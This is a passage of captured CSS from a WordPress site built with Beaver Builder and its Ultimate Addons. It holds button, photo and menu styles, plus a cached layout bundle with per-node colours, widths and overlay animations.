0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {text-transform: none;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}

--- FILE ---
content_type: text/css
request_url: https://shape-trading.com/wp-content/uploads/bb-plugin/cache/3c6037eca9e15d27558dc306da5e5fdd-layout-bundle.css?ver=2.9.0.3-1.5.0.2
body_size: 10234
content:
.fl-node-5f55437637d0a > .fl-row-content-wrap {background-color: #124342;border-style: none;border-width: 0;background-clip: border-box;border-color: #f2ebe7;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5f55437637d0a .fl-row-content {max-width: 1300px;} .fl-node-5f55437637d0a > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5f55437637bde > .fl-row-content-wrap {background-color: #b99a6f;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5f55437637bde .fl-row-content {max-width: 1300px;} .fl-node-5f55437637bde > .fl-row-content-wrap {margin-bottom:20px;} .fl-node-5f55437637bde > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5f60bfc112457 > .fl-row-content-wrap {background-color: #124342;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5f60bfc112457 > .fl-row-content-wrap {margin-top:100px;margin-bottom:10px;} .fl-node-5f60bfc112457 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5f55437637c2c {width: 29.71%;}.fl-node-5f55437637c2c > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5f55437637c2c {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-5f55437637db2 {width: 82.46%;}.fl-node-5f55437637db2 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5f60bfc11270a {width: 0%;}.fl-node-5f60c05ede7d4 {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5f60c05ede7d4 {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-5f627e3e2a006 {width: 100%;}.fl-node-5f56791be6f6d {width: 61.31%;}.fl-node-5f5e32f2183a4 {width: 17.54%;}.fl-node-5f6a7f091084e {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5f6a7f091084e {width: 25% !important;max-width: none;clear: none;float: left;}}.fl-node-5f60c05ede818 {width: 33.334%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5f60c05ede818 {width: 25% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6f55a16bcdc {width: 8.98%;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5f55437637de9 .fl-icon i,.fl-node-5f55437637de9 .fl-icon i:before {color: #ffffff;}.fl-node-5f55437637de9 .fl-icon i, .fl-node-5f55437637de9 .fl-icon i:before {font-size: 16px;}.fl-node-5f55437637de9 .fl-icon-wrap .fl-icon-text {height: 28px;}@media(max-width: 1200px) {.fl-node-5f55437637de9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f55437637de9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f55437637de9 .fl-icon-wrap .fl-icon-text {height: 28px;}}.fl-node-5f55437637de9 .fl-icon-group {display: flex;flex-wrap: wrap;gap: 10px;justify-content: left;}.fl-node-5f55437637de9 .fl-icon-group .fl-icon {margin: 0;} .fl-node-5f55437637de9 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu {text-align: center;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle.text,.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5f56791be6dc0 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-5f56791be6dc0 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) 